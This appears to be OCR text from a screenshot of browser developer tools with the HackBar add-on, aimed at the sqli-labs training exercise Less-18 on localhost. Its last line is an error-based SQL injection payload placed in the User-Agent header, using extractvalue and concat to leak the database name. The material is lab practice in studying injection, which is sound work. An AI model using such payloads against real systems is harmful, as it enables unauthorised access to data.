 Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://localhost/sqli-labs-master/Less-18/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
uname=admin&passwd=admin&submit=Submit
U ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1